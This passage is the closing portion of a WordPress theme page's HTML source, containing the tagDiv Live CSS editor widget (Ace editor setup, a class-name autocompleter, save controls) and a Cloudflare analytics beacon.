						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971d4788117d"></textarea>
						<div id="td_live_css_uid_1_6971d4788117d" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971d4788117d');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971d4788117d");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>